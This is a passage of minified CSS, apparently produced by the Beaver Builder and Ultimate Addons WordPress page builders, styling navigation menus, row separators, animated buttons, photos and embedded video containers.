.fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;height: 10px;margin: -5px 0 0;}.fl-node-2ht7lnvdc4io .fl-menu li{border-top: 1px solid transparent;}.fl-node-2ht7lnvdc4io .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-2ht7lnvdc4io .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-2ht7lnvdc4io .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-2ht7lnvdc4io .fl-menu-logo,.fl-node-2ht7lnvdc4io .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-2ht7lnvdc4io .fl-menu .fl-menu-toggle{display: none;}.fl-node-2ht7lnvdc4io ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-2ht7lnvdc4io ul.sub-menu a {}}.fl-node-2ht7lnvdc4io ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-2ht7lnvdc4io .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-2ht7lnvdc4io .fl-menu .menu, .fl-node-2ht7lnvdc4io .fl-menu .menu > li {text-align: left;}.fl-node-2ht7lnvdc4io .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {background-color: transparent;}} .fl-node-2ht7lnvdc4io > .fl-module-content {margin-top:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2ht7lnvdc4io.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-8qpvi3zgdwjr.fl-module-heading .fl-heading {font-weight: 500;font-size: 24px;} .fl-node-8qpvi3zgdwjr > .fl-module-content {margin-top:10px;margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-8qpvi3zgdwjr.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-jy02edf61h3n .fl-menu .menu {}.fl-node-jy02edf61h3n .menu a{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}.fl-node-jy02edf61h3n .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-jy02edf61h3n .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;height: 10px;margin: -5px 0 0;}.fl-node-jy02edf61h3n .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;height: 10px;margin: -5px 0 0;}.fl-node-jy02edf61h3n .fl-menu li{border-top: 1px solid transparent;}.fl-node-jy02edf61h3n .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-jy02edf61h3n .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-jy02edf61h3n .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-jy02edf61h3n .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-jy02edf61h3n .fl-menu-logo,.fl-node-jy02edf61h3n .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-jy02edf61h3n .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-jy02edf61h3n .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-jy02edf61h3n .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-jy02edf61h3n .fl-menu .fl-menu-toggle{display: none;}.fl-node-jy02edf61h3n ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-jy02edf61h3n ul.sub-menu a {}}.fl-node-jy02edf61h3n ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-jy02edf61h3n .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-jy02edf61h3n .fl-menu .menu, .fl-node-jy02edf61h3n .fl-menu .menu > li {text-align: left;}.fl-node-jy02edf61h3n .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-jy02edf61h3n .fl-menu .sub-menu {background-color: transparent;}} .fl-node-jy02edf61h3n > .fl-module-content {margin-top:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-jy02edf61h3n.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}} .fl-node-80y3n247xme5 > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-80y3n247xme5.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 992px) {.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;}}@media(max-width: 768px) {.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;text-align: center;}} .fl-node-qm8jwvcf7l3z > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-qm8jwvcf7l3z.fl-module > .fl-module-content {margin-top:5px;margin-right:0px;margin-bottom:5px;margin-left:0px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content 